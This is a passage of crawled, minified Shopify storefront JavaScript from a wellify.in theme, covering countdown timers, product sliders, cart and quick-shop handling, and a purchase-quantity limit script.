n=`0${Math.floor(a%864e5/36e5)}`.slice(-2),l=`0${Math.floor(a%36e5/6e4)}`.slice(-2),d=`0${Math.floor(a%6e4/1e3)}`.slice(-2),c="";c='<div class="clock-item"><span class="num">'+Math.floor(a/864e5)+'</span><span class="text">'+window.countdown.days+'</span></div>                                            <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.hours+'</span></div>                                            <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.mins+'</span></div>                                            <div class="clock-item"><span class="num">'+d+'</span><span class="text">'+window.countdown.secs+"</span></div>",t.html(c)}},1e3)}),a.length&&a.each(function(){var t=e(this),a=t.data("countdown-value"),o=new Date(a).getTime(),i=setInterval(function(){var a=new Date().getTime(),s=o-a;if(s<0)clearInterval(i),t.hasClass("hide--countdown")?t.remove():t.parents(".shopify-section").remove();else{var r=Math.floor(s/864e5),n=`0${Math.floor(s%864e5/36e5)}`.slice(-2),l=`0${Math.floor(s%36e5/6e4)}`.slice(-2),d=`0${Math.floor(s%6e4/1e3)}`.slice(-2),c="";c=t.hasClass("product-countdown-block")?e(".halo-block-header").hasClass("countdown_style_2")?'<div class="clock-item"><span class="num">'+r+window.countdown.d+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+n+window.countdown.h+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+l+window.countdown.m+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+d+window.countdown.s+'</span><span class="icon"></span></div>':`<div class="clock-item"><span class="num">${r}d&nbsp;</span></div>
                                    <div class="clock-item"><span class="num">${n}:</span></div>
                                    <div class="clock-item"><span class="num">${l}:</span></div>
                                    <div class="clock-item"><span class="num">${d}</span></div>`:'<div class="clock-item"><span class="num">'+r+'</span><span class="text">'+window.countdown.days+'</span></div>                                                <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.hours+'</span></div>                                                <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.mins+'</span></div>                                                <div class="clock-item"><span class="num">'+d+'</span><span class="text">'+window.countdown.secs+"</span></div>",t.html(c)}},1e3)})},collectionCountdown:function(){var t=e("[data-collection-countdown]");t.length&&t.each(function(){var t=e(this),a=e=>{var t=e.data("collection-countdown-value"),o=new Date(t).getTime(),i=(window.countdown.text,new Date().getTime()),s=o-i;if(s<0)clearInterval(a),e.hasClass("hide--countdown")&&e.remove();else{var r=`0${Math.floor(s%864e5/36e5)}`.slice(-2),n=`0${Math.floor(s%36e5/6e4)}`.slice(-2),l=`0${Math.floor(s%6e4/1e3)}`.slice(-2),d="";e.hasClass("collection-countdown")&&(d='<div class="clock-item"><span class="num">'+Math.floor(s/864e5)+'</span><span class="text">'+window.countdown.days+'</span></div>                                                <div class="clock-item"><span class="num">'+r+'</span><span class="text">'+window.countdown.hours+'</span></div>                                                <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.mins+'</span></div>                                                <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.secs+"</span></div>"),e.html(d)}};setInterval(()=>{a(t)},1e3)})},handleScrollDown:function(){var t="[data-scroll-down]",a=e(t);t.length&&a.each(function(){var t=e(this),o=t.closest(".shopify-section").next(".shopify-section").attr("id");t.attr("href","#"+o),a.on("click",function(t){t.preventDefault();var a=e(this.getAttribute("href"));a.length&&e("html, body").stop().animate({scrollTop:a.offset().top},400)})})},toggleSidebarMobile:function(){a.on("click","[data-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("open-mobile-sidebar")}),a.on("click","[data-close-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("open-mobile-sidebar")}),a.on("click",a=>{t.hasClass("open-mobile-sidebar")&&0===e(a.target).closest("[data-sidebar]").length&&0===e(a.target).closest("#halo-sidebar").length&&t.removeClass("open-mobile-sidebar")})},initBlogMasonry:function(){let a=e(".blog-layout-masonry .blog-block-item"),o=t.hasClass("layout_rtl");a.masonry({columnWidth:".blog-grid-sizer",itemSelector:"[data-masonry-item]",isRTL:o,originLeft:!o})},articleGallery:function(){let t=e(".articleGallery-block"),a=e(".articleGallery-slider"),o=t.length,i=a.data("col");o>0&&a.not(".slick-initialized")&&a.slick({slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,infinite:!1,mobileFirst:!0,focusOnSelect:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:319,settings:{slidesToShow:2,slidesToScroll:2}}]})},initCollapseSidebarBlock:function(){a.on("click",".sidebarBlock-headingWrapper .sidebarBlock-heading",t=>{var a=e(t.currentTarget),o=a.parent().siblings(),i=a.parents(".sidebarBlock");a.hasClass("is-clicked")?(a.removeClass("is-clicked"),o.slideUp("slow")):(a.addClass("is-clicked"),o.slideDown("slow"),i.hasClass("sidebar-product")&&i.find(".products-carousel").slick("refresh"))})},initCategoryActive:function(){e(".all-categories-list").length>0&&(a.on("click",".all-categories-list .icon-dropdown",t=>{var a=e(t.currentTarget).parent();a.siblings().removeClass("is-clicked current-cate"),a.toggleClass("is-clicked"),a.siblings().find("> .dropdown-category-list").slideUp("slow"),a.find("> .dropdown-category-list").slideToggle("slow")}),e(".all-categories-list li").each((t,a)=>{e(a).hasClass("current-cate")&&e(a).find("> .dropdown-category-list").slideToggle("slow")}))},productBlockSilderSidebar:function(){var t=e("[data-product-slider-sidebar]"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-arrows");t.length>0&&t.not(".slick-initialized")&&t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:a,slidesToScroll:1,arrows:i,dots:o,autoplay:!0,autoplaySpeed:2e3,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick})},productBlockSilderArticle:function(){var t=e("[data-product-slider-article]"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-arrows");t.length>0&&t.not(".slick-initialized")&&t.slick({adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:a,slidesToScroll:1,arrows:i,dots:o,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:551,settings:{slidesToShow:2,slidesToScroll:1}}]})},articleGallery:function(){let t=e(".articleGallery-block"),a=e(".articleGallery-slider"),o=t.length,i=a.data("col");o>0&&a.not(".slick-initialized")&&a.slick({slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,infinite:!1,mobileFirst:!0,focusOnSelect:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:319,settings:{slidesToShow:2,slidesToScroll:2}}]})},initInfiniteScrolling:function(){e(!0)&&o.on("scroll load",()=>{var t,a=o.scrollTop(),s=e(".pagination-infinite"),r=s.find("[data-infinite-scrolling]");if(r.length>0&&!r.hasClass("is-loading")&&a>(t=s.offset().top-500)){var n=r.attr("href");i.doAjaxInfiniteScrollingGetContent(n,r)}}),a.on("click","[data-infinite-scrolling]",t=>{var a=e(t.currentTarget),o=a.attr("href");t.preventDefault(),t.stopPropagation(),i.doAjaxInfiniteScrollingGetContent(o,a)})},doAjaxInfiniteScrollingGetContent:function(t,a){e.ajax({type:"GET",url:t,beforeSend:function(){a.text(a.attr("data-loading-more")),a.addClass("is-loading")},success:function(e){i.ajaxInfiniteScrollingMapData(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){a.text(a.attr("data-load-more")),a.removeClass("is-loading"),document.querySelector(".collection-masonry")&&resizeAllGridItems()}})},ajaxInfiniteScrollingMapData:function(t){var a=e("#CollectionProductGrid"),o=a.find(".productListing"),s=a.find(".pagination"),r=e(t).find("#CollectionProductGrid"),n=r.find(".productListing"),l=r.find(".pagination"),d=n.children(".product");if(d.length>0){if(o.append(d),s.replaceWith(l),e("[data-total-start]").text(1),window.compare.show){var c=e("[data-compare-link]");i.setLocalStorageProductForCompare(c)}window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}},initQuickShopProductList:function(){a.on("click","[data-open-quickshop-popup-list]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget).data("product-handle"),o=e(t.currentTarget).closest(".card");o.hasClass("quick-shop-show")||i.updateContentQuickShop(o,a)}),a.on("click","[data-close-quickshop-popup-list]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget).closest(".card");a.removeClass("quick-shop-show"),a.find(".card-popup-content").empty()}),a.on("click",t=>{e(".card").hasClass("quick-shop-show")&&0===e(t.target).closest("[data-open-quickshop-popup-list]").length&&0===e(t.target).closest(".card-popup").length&&(e(".card").removeClass("quick-shop-show"),e(".card").find(".card-popup-content").empty())})},updateContentQuickShop:function(t,a){var o=t.find(".card-popup").find(".card-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_shop",beforeSend:function(){e(".card").removeClass("quick-shop-show")},success:function(e){o.append(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("quick-shop-show")}})},toggleVariantsForExpressOrder:function(){e(document).on("click","[data-toggle-variant]",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.data("target");a.hasClass("show-options-btn")?(a.text(window.inventory_text.hide_options),e(o).slideDown(700,function(){a.addClass("hide-options-btn").removeClass("show-options-btn")})):(a.text(window.inventory_text.show_options),e(o).slideUp(700,function(){a.addClass("show-options-btn").removeClass("hide-options-btn")}))})},initExpressOrderAddToCart:function(){var t="[data-express-addtocart]";e(document).off("click.addToCartExpress",t).on("click.addToCartExpress",t,function(t){t.preventDefault();var a=e(this);if("disabled"!=a.attr("disabled")){var o=a.closest(".product-item");0==o.length&&(o=a.closest(".col-options"));var s=o.find("form"),r=s.find("select[name=id]").val();r||(r=s.find("input[name=id]").val());var n=o.find("input[name=quantity]");0==n.length&&(n=o.siblings(".col-qtt").find("input[name=quantity]"));var l=n.val();l||(l=1),0!==parseInt(l)?"none"==window.ajax_cart?s.submit():(i.expressAjaxAddToCart(r,l,a,s),s.next(".feedback-text").show()):s.next(".feedback-text").text("Quantity cannot be blank").show()}return!1})},expressAjaxAddToCart:function(a,o,s,r){e.ajax({type:"post",url:"/cart/add.js",data:"quantity="+o+"&id="+a,dataType:"json",beforeSend:function(){window.setTimeout(function(){s.text(window.inventory_text.adding+"...")},100)},success:function(e){switch(window.setTimeout(function(){s.text(window.inventory_text.thank_you),s.addClass("add_more"),r.next(".feedback-text").text(window.inventory_text.cart_feedback).addClass("is-added")},600),window.setTimeout(function(){s.text(window.inventory_text.add_more+"...")},1e3),window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(e=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(e))}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(e=>{i.updatePopupCart(e,1,a),i.updateSidebarCart(e),t.addClass("add-to-cart-show")})}},error:function(t,a){alert(e.parseJSON(t.responseText).description),window.setTimeout(function(){s.text(window.inventory_text.add_to_cart)},400)}})},initProductBundle:function(){var t=e("[data-product-bundle]"),a=t.find("[data-bundle-slider]"),o=a.data("dots"),i=a.data("arrows");a.length>0&&!a.hasClass("slick-initialized")&&(a.slick({dots:!0,arrows:i,slidesToShow:2,slidesToScroll:1,mobileFirst:!0,infinite:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1,dots:o}},{breakpoint:551,settings:{slidesToShow:3,slidesToScroll:1,dots:o}}]}),t.find(".bundle-product-wrapper").removeClass("has-halo-block-loader"),a.on("afterChange",function(){a.find(".bundle-product-item").removeClass("is-open")}))},initProductReviewSection:function(){a.ready(()=>{setTimeout(()=>{let t=e(".productView-review .spr-content"),a=e(".shopify-app-block .spr-content");if(t&&a){let o=t.html();a.html(o)}},1e3)})},initDynamicBrowserTabTitle:function(){if(window.dynamic_browser_title.show){var e=document.title;window.dynamic_browser_title.text,window.onblur=function(){document.title=window.dynamic_browser_title.text},window.onfocus=function(){document.title=e}}},initWarningPopup:function(){this.warningPopup=document.querySelector("[data-warning-popup]"),this.warningPopupContent=this.warningPopup.querySelector("[data-halo-warning-content]"),this.warningPopupCloseButton=this.warningPopup.querySelector("[data-close-warning-popup]"),this.warningPopupCloseButton.addEventListener("click",()=>{document.body.classList.remove("has-warning")}),this.warningTime=3e3,this.warningTimeout=void 0,window.warningTimeout=this.warningTimeout},showWarning:function(e,t=this.warningTime){this.warningTimeout&&clearTimeout(this.warningTimeout),this.warningPopupContent.textContent=e,document.body.classList.add("has-warning"),t&&(this.warningTimeout=setTimeout(()=>{document.body.classList.remove("has-warning")},t))},backgroundOverlayHoverEffect:function(){let e=document.querySelector(".background-overlay"),t=e.firstChild,a=()=>{t.classList.add("enlarge-cursor")},o=()=>{t.classList.remove("enlarge-cursor")},i=(e,a)=>{requestAnimationFrame(()=>{t.style.setProperty("--translate-y",a),t.style.setProperty("--translate-x",e)})},s=e=>{i(e.clientX,e.clientY)},r=e=>{i(e.clientX,e.clientY),a()},n=e=>{i(e.clientX,e.clientY),t.removeEventListener("mousemove",s),o()};e.addEventListener("mouseenter",r),e.addEventListener("mouseleave",n),e.addEventListener("mousemove",s),e.addEventListener("click",o)},backgroundOverlayHoverEffect1:function(){let e=document.querySelector(".background-overlay1");if(!e)return;let t=e.firstChild,a=()=>{t.classList.add("enlarge-cursor")},o=()=>{t.classList.remove("enlarge-cursor")},i=(e,a)=>{requestAnimationFrame(()=>{t.style.setProperty("--translate-y",a),t.style.setProperty("--translate-x",e)})},s=e=>{i(e.clientX,e.clientY)},r=e=>{i(e.clientX,e.clientY),a()},n=e=>{i(e.clientX,e.clientY),t.removeEventListener("mousemove",s),o()};e.addEventListener("mouseenter",r),e.addEventListener("mouseleave",n),e.addEventListener("mousemove",s),e.addEventListener("click",o)},productBlockScroller:function(e){let{Back:t}=window,a=t.easeInOut.config(1.7),o=e.get(0)?.querySelector(".products-cursor");if(!o)return;o.querySelector(".products-cursor__inner");let i=o.querySelector(".products-cursor__image"),s=o.querySelector(".products-cursor__icon"),r=e.get(0)?.querySelectorAll(".halo-block-content.is-scroll, .products-load.is-scroll"),n=e.get(0)?.querySelectorAll(".card-product__group, .card-action, .card-title, .card-swatch, .variants-popup, .card-compare, .card-quickview, .card-wishlist, .list-product-tabs"),l,d;document.addEventListener("mousemove",e=>{l=e.clientX,d=e.clientY,docClientX=e.clientX,docClientY=e.clientY});let c=()=>{TweenMax.set(o,{x:l,y:d}),requestAnimationFrame(c)};requestAnimationFrame(c);let p=TweenMax.to([o],.1,{scale:2.5,opacity:1,backgroundColor:"rgba(42,104,118,1)",ease:a,paused:!0}),u=TweenMax.to([i,s],.1,{opacity:1,ease:a,paused:!0}),h=e=>{p.play(),u.play(),o.classList.add("handleMouseEnter"),o.classList.remove("handleMouseLeave")},m=e=>{p.reverse(),u.reverse(),o.classList.add("handleMouseLeave"),o.classList.remove("handleMouseEnter")};r.forEach(e=>{e.addEventListener("mouseenter",h),e.addEventListener("mouseleave",m)}),n.forEach(e=>{e.addEventListener("mouseenter",m),e.addEventListener("mouseleave",h)})},productCustomInformation(){let o=e("[data-custom-information]"),i=e("#halo-product-custom-information");o.on("click",a=>{let o=e(a.currentTarget),s=o.find(".title")[0].innerText,r=o.find(".product-customInformation__popup").html();""!==r&&null!=r&&(i.addClass("is-show"),i.find(".halo-popup-title").text(s),i.find(".halo-popup-content").html(r),t.addClass("is-custom-information"))}),a.on("click","[data-close-custom-information]",()=>{t.removeClass("is-custom-information"),i.removeClass("is-show")}),a.on("click",a=>{t.hasClass("is-custom-information")&&0===e(a.target).closest("#halo-product-custom-information").length&&0===e(a.target).closest("[data-custom-information]").length&&t.removeClass("is-custom-information")})},initLazyloadObserver(e,t){let a=e=>{let t=e.closest(".card");t.classList.add("ajax-loaded")};this.lazyloadedObserver=new MutationObserver((e,t)=>{e.forEach(e=>{"attributes"==e.type&&e.target.classList.contains("lazyloaded")&&a(e.target)})});let o=new MutationObserver(e=>{e.forEach(e=>{if("childList"==e.type){let t=[...e.addedNodes].map(e=>e.querySelector(".media--loading-effect img"));t.forEach(e=>{this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})}})});t&&o.observe(t,{subtree:!1,childList:!0}),e.length>0&&e.forEach(e=>{e.classList.contains("lazyloaded")?a(e):this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})},observeImageLazyloaded(e){e.forEach(e=>{this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})},iconZoomClickMobile(){let t=e(".productView-iconZoom");t.on("click",e=>{document.querySelector(".productView-image .productView-img-container .media").click()})},calculateTranslateYHeight(){let e=document.querySelectorAll(".card .card-action:not(.variants-popup-form)"),t=0;e.length&&(e.forEach(e=>{e.classList.add("temporary-show");let a=e.clientHeight;a>t&&(t=a),e.classList.remove("temporary-show")}),document.body.style.setProperty("--translate-y-height",-1*t+"px"))},checkScrollLayoutForRecenlyViewed(){let t=document.getElementById("recently-viewed-products-list-2");if(t&&t.classList.contains("products-flex")){let a=new MutationObserver((a,o)=>{let s=a[0];if("attributes"==s.type&&s.target.classList.contains("recently-viewed-loaded")){let r=e(s.target.closest("[data-recently-viewed-block]")).find("[data-enable-hover]").attr("data-enable-hover");"true"===r&&t.clientWidth<t.scrollWidth&&i.productBlockScroller(e(s.target.closest("[data-recently-viewed-block]"))),o.disconnect()}});a.observe(t,{attributes:!0})}},clickIconScrollSection(){if(!document.querySelector(".arrow-icon-scroll"))return;let t="next",o=document.querySelectorAll(".wrapper-body .shopify-section"),i=o.length,s=o[0]?.getBoundingClientRect().height||0,r=o[i-1]?.getBoundingClientRect().height||0,n=document.querySelectorAll(".shopify-section-group-footer-group")[0]?.getBoundingClientRect().height||0;function l(e,t){window.scrollTo({top:e,behavior:"smooth"})}function d(e){t=e,"next"==e?document.querySelector(".arrow-icon-scroll").classList.remove("rotate"):document.querySelector(".arrow-icon-scroll").classList.add("rotate")}window.pageYOffset+r>=document.documentElement.scrollHeight-n&&d("prev"),e(window).scroll(function(){window.pageYOffset+r>=document.documentElement.scrollHeight-n?d("prev"):window.pageYOffset<=s/2&&d("next")}),a.on("click",".arrow-icon-scroll",e=>{let a=!0,s=window.innerWidth>1024?document.querySelectorAll("sticky-header")[0]?.getBoundingClientRect().height:document.querySelector("sticky-header-mobile")?.getBoundingClientRect().height||0,r=document.querySelectorAll(".shopify-section-group-footer-group")[0]?.getBoundingClientRect().top||-1;o.forEach((e,n)=>{if(!a)return;let c=e.getBoundingClientRect().top;c>=0?(a=!1,"next"==t?(null!=e.nextElementSibling&&l(e.nextElementSibling.offsetTop-s),i==n+2||null==e.nextElementSibling?d("prev"):d("next")):(null!=e.previousElementSibling&&l(e.previousElementSibling.offsetTop-s),1==n||null==e.previousElementSibling?d("next"):d("prev"))):r>=0&&l(o[i-1].offsetTop-s)})})},specialBanner(){let e=document.querySelectorAll("[sticky-special-banner]"),t=window.innerWidth,a=window.innerHeight,o=t>1024?document.querySelectorAll("sticky-header")[0]?.getBoundingClientRect().height:document.querySelector("sticky-header-mobile")?.getBoundingClientRect().height||0;function i(e,t){e.classList.add("is-sticky"),e.style.top=`${t}px`}e&&e.forEach(e=>{let s=e.querySelector(".special-banner__img"),r=e.closest(".special-banner__wrapper").getBoundingClientRect().height,n=s.getBoundingClientRect().height,l=o||0;t>=1200?r>n&&(a>n&&(l=(a-n)/2),i(s,l)):t>=768&&t<1200?r>n&&i(s,l):(s.classList.remove("is-sticky"),s.style.top="")})},specialBannerSlider(){let t=e(".special-banner__products--grid"),a=window.innerWidth;t&&t.each(function(t,o){var i;let s=e(o),r=s.closest(".special-banner__product"),n,l,d,c,p,u;r.hasClass("ajax-loaded")&&(a<1200?s.hasClass("slick-initialized")||(s.addClass("products-carousel"),l=(n=(i=r).find(".products-carousel")).data("item-to-show"),d=n.data("item-dots"),c=n.data("item-dots-mb"),p=n.data("item-arrows"),u=n.data("item-arrows-mb"),n.slick({mobileFirst:!0,adaptiveHeight:!0,infinite:!0,slidesToShow:2,slidesToScroll:2,arrows:u,dots:c,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:p,dots:d,slidesToShow:l,slidesToScroll:l}}]})):s.hasClass("slick-initialized")&&(s.slick("unslick"),s.removeClass("products-carousel")))})}}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://wellify.in/cdn/shop/t/25/assets/limit-qty.js?v=24217790889922567171719982174
body_size: 857
content:
console.log("limit js call "),window.oldQty=0;function testLimit(){console.log("test Limitt Function")}function limitOnProductSuccess(isInitial=!1){console.log("product success call");var mcQtyInput="";if(mcQtyInputSelector.forEach(input=>{$(document).find(input).length>0&&(mcQtyInput=$(input))}),mcQtyInput!=""){var qty=parseInt(mcQtyInput.val(),10),updateQty=qty,res=window.mcproductresponse.data,msg2=!0;if(typeof res=="object"){if(console.log(res.modelDesign),res?.priority)for(const[key,value]of Object.entries(res.priority)){if((value=="COLLECTION_MIN_MAX"||value=="PRODUCT_LIMIT")&&res.product.info&&Object.keys(res.product.info).length!=0){msg2=productsLimit(res,qty,isInitial);break}if(value=="VARIANT_LIMIT"&&typeof res.variants=="object"&&res.variants.length>0){msg2=productVariantLimit(res,qty,isInitial);break}if(value=="GLOBAL_LIMIT"&&res.global.info&&Object.keys(res.global.message).length>0&&Object.keys(res.global.info).length!=0){msg2=globalLimit(res,qty,isInitial);break}if(value=="TAG_LIMIT"&&res?.tag?.info&&Object.keys(res.tag.info).length!=0){msg2=customerTagLimit(res,qty,isInitial);break}}return msg2}}}function customerTagLimit(res,qty,isInitial){var tagMinQty=res.tag.info.min_limit,tagMaxQty=res.tag.info.max_limit,tagIncrementQty=res.tag.info.increment_qty,update_tag_qty=qty,tagMsg="";if(isInitial||(tagIncrementQty!=0&&tagIncrementQty?update_tag_qty=getNewInputQty(qty,tagIncrementQty):update_tag_qty=getNewInputQty(qty)),tagMinQty!=0&&tagMinQty&&tagMaxQty!=0&&tagMaxQty?update_tag_qty>tagMaxQty?(msg=res.tag.message.upper_limit_msg,update_tag_qty=getNewInputQty(tagMaxQty,tagIncrementQty,!1,!0,!1),setInputQty(update_tag_qty),showMessage(msg,isInitial)):update_tag_qty<tagMinQty?(msg=res.tag.message.lower_limit_msg,update_tag_qty=getNewInputQty(tagMinQty,tagIncrementQty,!1,!1,!0),setInputQty(update_tag_qty),showMessage(msg,isInitial)):setInputQty(update_tag_qty):tagIncrementQty&&tagIncrementQty!=0&&(update_tag_qty<=0?setInputQty(tagIncrementQty):setInputQty(update_tag_qty)),(tagMinQty!=0&&tagMinQty&&tagMaxQty!=0&&tagMaxQty||tagIncrementQty==0&&!tagIncrementQty)&&isInitial&&setInputQty(tagMinQty),tagIncrementQty!=0&&tagIncrementQty&&isInitial){var tagNewQty=getNewInputQty(qty,tagIncrementQty,isInitial);tagMinQty!=0&&tagMinQty&&tagMaxQty!=0&&tagMaxQty&&isInitial&&(tagNewQty<tagMinQty?tagNewQty=getNewInputQty(tagMinQty,tagIncrementQty,isInitial,!1,!0):tagNewQty>tagMaxQty&&(tagNewQty=getNewInputQty(tagMaxQty,tagIncrementQty,isInitial,!0,!1))),setInputQty(tagNewQty)}return!0}function productsLimit(res,qty,isInitial){var updateQty=qty,maxQty=res.product.info.purchase_limit,minQty=res.product.info.min_purchase_limit,incrementQty=res.product.info.increment_qty,msg2="";if(isInitial||(incrementQty!=0&&incrementQty?updateQty=getNewInputQty(qty,incrementQty):updateQty=getNewInputQty(qty),minQty!=0&&minQty&&maxQty!=0&&maxQty?updateQty>maxQty?(msg2=res.product.message.upper_limit_msg,updateQty=getNewInputQty(maxQty,incrementQty,!1,!0,!1),setInputQty(updateQty),showMessage(msg2,isInitial)):updateQty<minQty?(msg2=res.product.message.lower_limit_msg,updateQty=getNewInputQty(minQty,incrementQty,!1,!1,!0),setInputQty(updateQty),showMessage(msg2,isInitial)):setInputQty(updateQty):incrementQty&&incrementQty!=0&&(updateQty<=0?setInputQty(incrementQty):setInputQty(updateQty))),(minQty!=0&&minQty&&maxQty!=0&&maxQty||incrementQty==0&&!incrementQty)&&isInitial&&setInputQty(minQty),incrementQty!=0&&incrementQty&&isInitial){var newQty=getNewInputQty(qty,incrementQty,isInitial);minQty!=0&&minQty&&maxQty!=0&&maxQty&&isInitial&&(newQty<minQty?newQty=getNewInputQty(minQty,incrementQty,isInitial,!1,!0):newQty>maxQty&&(newQty=getNewInputQty(maxQty,incrementQty,isInitial,!0,!1))),setInputQty(newQty)}return!0}function productVariantLimit(res,qty,isInitial){var queryString=window.location.search,urlParams=new URLSearchParams(queryString),variant_id=urlParams.get("variant")||defaultvariantId,productData=[];return Shopify.shop=="skilcut-online.myshopify.com"?productData=$('form[action^="/cart/add"].product-form').serializeArray():productData=$('form[action^="/cart/add"], form[action$="/cart/add"]').serializeArray(),productData.map(product=>{product.name=="id"&&(variant_id=product.value)}),variant_id&&res.variants.forEach(variant=>{if(variant.info.id==variant_id){let variantMsg="",min_qty=variant.info.lower_limit,max_qty=variant.info.purchase_limit;var increment_Qty=variant.info.increment_qty,update_qty=qty;if(!isInitial&&(increment_Qty!=0&&increment_Qty?update_qty=getNewInputQty(qty,increment_Qty):update_qty=getNewInputQty(qty),max_qty!=null&&max_qty!=0&&max_qty&&min_qty!=null&&min_qty!=0&&min_qty?update_qty>max_qty?(variantMsg=variant.message.upper_limit_msg,update_qty=getNewInputQty(max_qty,increment_Qty,!1,!0,!1),setInputQty(update_qty)):(update_qty<min_qty&&(variantMsg=variant.message.lower_limit_msg,update_qty=getNewInputQty(min_qty,increment_Qty,!1,!1,!0)),setInputQty(update_qty)):increment_Qty&&increment_Qty!=0&&(update_qty<=0?setInputQty(increment_Qty):setInputQty(update_qty)),variantMsg!=""&&!isInitial)){var t="<ul><li>"+variantMsg+"</li> </ul>";$("#purchase_limit_messages").html(t),$("#purchase_limit_messages").closest(".modal-custom").css("display","block")}if((min_qty!=0&&min_qty&&max_qty!=0&&max_qty||increment_Qty==0&&!increment_Qty)&&isInitial&&setInputQty(min_qty),increment_Qty!=0&&increment_Qty&&isInitial){var new_qty=getNewInputQty(qty,increment_Qty,isInitial);min_qty!=0&&min_qty&&max_qty!=0&&max_qty&&isInitial&&(new_qty<min_qty?new_qty=getNewInputQty(min_qty,increment_Qty,isInitial,!1,!0):new_qty>max_qty&&(new_qty=getNewInputQty(max_qty,increment_Qty,isInitial,!0,!1))),setInputQty(new_qty)}}}),!0}function globalLimit(res,qty,isInitial){var globalMaxQty=res.global.info.global_limit,globalMinQty=res.global.info.min_global_limit,globalMsg="";if(globalMaxQty!=null&&globalMinQty!=null&&(qty>globalMaxQty?(globalMsg=res.global.message.upper_limit_msg,setInputQty(globalMaxQty)):qty<globalMinQty&&(globalMsg=res.global.message.lower_limit_msg,setInputQty(globalMinQty))),globalMsg!=""&&!isInitial){showMessage(globalMsg,isInitial);var t="<ul><li>"+globalMsg+"</li> </ul>";$("#purchase_limit_messages").html(t),$("#purchase_limit_messages").closest(".modal-custom").css("display","block")}return!0}function getNewInputQty(qty,incrementQty=0,isInitial=!1,isMax=!1,isMin=!1){qty=parseInt(qty,10),incrementQty=parseInt(incrementQty,10);let newQty=qty;return isInitial&&incrementQty&&incrementQty!=0?(newQty=Math.ceil(qty/incrementQty)*incrementQty,isMax&&(newQty=Math.floor(qty/incrementQty)*incrementQty)):window.oldQty<qty&&incrementQty!=0&&incrementQty?isMax?newQty=Math.floor(qty/incrementQty)*incrementQty:newQty=Math.ceil(qty/incrementQty)*incrementQty:window.oldQty>qty&&incrementQty!=0&&incrementQty?isMin?newQty=Math.ceil(qty/incrementQty)*incrementQty:newQty=Math.floor(qty/incrementQty)*incrementQty:newQty=qty,parseInt(newQty,10)}function setInputQty(newQtyOne){console.log("set qty"),console.log(newQtyOne),window.oldQty=parseInt(newQtyOne,10);var mcQtyInput="";if(mcQtyInputSelector.forEach(input=>{$(document).find(input).length>0&&(mcQtyInput=$(input))}),mcQtyInput.val(parseInt(newQtyOne,10)),Shopify.shop=="inviti-design.myshopify.com"){let oldShopQty=parseInt(mcQtyInput.val(),10);$(`#quantity-${product_id}`).val(parseInt(newQtyOne,10))}}function showMessage(msg2,isInitial){if(msg2!=""&&!isInitial){var t="<ul><li>"+msg2+"</li> </ul>";$("#purchase_limit_messages").html(t),$("#purchase_limit_messages").closest(".modal-custom").css("display","block")}}function showDesign(modelDesign,isInitial){console.log(modelDesign)}
//# sourceMappingURL=/cdn/shop/t/25/assets/limit-qty.js.map?v=24217790889922567171719982174


--- FILE ---
content_type: text/javascript
request_url: https://wellify.in/cdn/shop/t/25/assets/halo.slide-brand.js?v=59172517175215947151696849479
body_size: -54
content:
